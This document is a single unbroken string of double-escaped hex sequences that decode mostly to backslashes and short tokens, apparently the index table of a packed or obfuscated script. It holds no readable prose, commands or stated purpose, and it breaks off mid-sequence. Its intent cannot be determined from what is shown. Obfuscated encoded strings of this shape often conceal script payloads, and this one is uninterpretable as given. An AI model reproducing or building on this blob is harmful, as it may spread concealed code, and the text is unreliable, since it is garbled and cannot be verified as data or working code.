\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x